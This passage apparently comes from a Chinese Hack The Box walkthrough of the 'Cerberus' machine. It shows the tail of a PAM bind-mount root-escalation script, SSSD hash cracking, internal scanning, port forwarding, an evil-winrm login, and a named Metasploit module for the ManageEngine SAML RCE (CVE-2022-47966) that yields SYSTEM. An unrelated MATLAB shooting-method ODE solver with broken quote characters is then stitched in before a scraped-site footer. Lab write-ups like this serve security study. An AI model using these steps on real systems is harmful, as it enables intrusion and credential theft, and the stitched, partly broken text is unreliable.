# Bind mount over new "helpful" PAM config over the original
bindMount(tf.name, service)
print(f"You can now run 'firejail --join=os.getpid()' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.")
while True:
line = sys.stdin.readline()
if not line:
break成功提权到root权限(这里运行python脚本后,需要另一个shell来执行提权命令)

因为有域的存在,检查SSSD,目录在/var/lib/sss/db(SSSD是一种常见的Linux系统服务,提供了与LDAP,Kerberos和其他身份验证和授权服务的集成。SSSD提供了一种缓存机制,可以将身份验证和授权数据缓存在本地计算机上,以便在进行身份验证和授权时更快地访问这些数据。)

成功破解matthew的hash

利用fscan发现172.16.22.1主机

远程加载nmap脚本扫描172.16.22.1主机开发端口,发现5985端口开放

将5985端口转发出来

利用evil-winrm加上之前破解的密码成功登陆winrm

成功获取第一个flag

发现了ManageEngine,这个之前爆出过洞(之前复现过)

观察本地服务

ManageEngine ADSelfService Plus 的默认端口为9251

建立socks管道

将hosts文件域名解析为127.0.0.1(关于dc.cerberus.local的获取,尝试访问icinga.cerberus.local后会自动跳转到dc.cerberus.local)

访问https://dc.cerberus.local:9251后会自动跳转到一个登陆界面

利用账户matthew@cerberus.local和他的密码,虽然登陆后没有东西但是成功获取了最重要的GUID
 利用msf的exp
利用msf的exp
exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966
这个自己去想怎么获取的:ISSUER_URL[http://dc.cerberus.local/adfs/services/trust]

成功获取system权限


最后拿到了root.txt
打靶法求解两点边值问题
function varargout = shooting_two_point_boundary(varargin)
% ==========================================================
% 函数名:shooting_two_point_boundary.m
% 基于打靶法计算两点边值问题,仅针对二阶微分方程
% author: xianfa110.
% blog: http://blog.sina.com.cn/xianfa110
% 函数形式:
% [result,err,z0] = shooting_two_point_boundary(@fun,[y_0,y_end],[x_0,x_1],h);
% 输入:
% fun = 函数名;
% y_0 = 函数初值;
% y_end = 函数终值;
% x_0 = 自变量初值;
% x_end = 自变量终值;
% h = 积分步长;
% 输出:
% result = [x,y];
% err = 误差;
% z0 = y‘初值;
% ===========================================================
% 函数fun:4y‘‘+yy‘ = 2x^3 +16 ; 2<= x <=3
% 写法:
% function f = fun(y,x)
% dy = y(2);
% dz = (2*x^3+16-y(1)*y(2))/4;
% f = [dy,dz];
% ===========================================================
% 注意:y(1) = y,y(2) = y‘。
% ===========================================================
F = varargin{1};
y_0 = varargin{2}(1);
y_end = varargin{2}(2);
x_0 = varargin{3}(1);
x_1 = varargin{3}(2);
ts = varargin{4};
t0 = x_0-0.5;
flg = 0;
kesi = 1e-6;
y0 = rkkt(F,[y_0,t0],x_0,x_1,ts);
n = length(y0(:,1));
if abs(y0(n,1)-y_end)<=kesi
flg=1;
else
t1=t0+1;
y1=rkkt(F,[y_0,t1],x_0,x_1,ts);
if abs(y1(n,1)-y_end)<=kesi
flg=1;
end
end
if flg ~= 1
while abs(y1(n,1)-y_end) > kesi
% ==========插值法求解非线性方程=============== %
t2 = t1-(y1(n,1)-y_end)*(t1-t0)/(y1(n,1)-y0(n,1));
y2 = rkkt(F,[y_0,t2],x_0,x_1,ts);
t0=t1;
t1=t2;
y0=y1;
y1=y2;
end
end
x = x_0:ts:x_1;
out = [x‘,y1(:,1)];
varargout{1} = out;
varargout{2} = abs(y1(n,1)-y_end);
varargout{3} = t1;
转载:http://blog.sina.com.cn/s/blog_408540af0100b7mi.html
以上是关于HTB打靶日记:Cerberus的主要内容,如果未能解决你的问题,请参考以下文章